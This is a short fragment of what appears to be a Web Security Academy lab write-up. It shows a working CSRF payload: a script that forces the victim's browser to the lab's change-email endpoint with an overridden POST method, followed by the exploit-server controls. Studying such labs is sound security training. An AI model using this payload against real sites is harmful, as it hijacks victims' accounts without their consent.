 Body:
<script>
document.location = "https://0a5400b1044f8e7280d0264400d70024.web-security-academy.net/my-account/change-email?email=pwned@web-security-
academy.net&_method=POST";
</script>
Store View exploit Deliver exploit to victim Access log
先知社区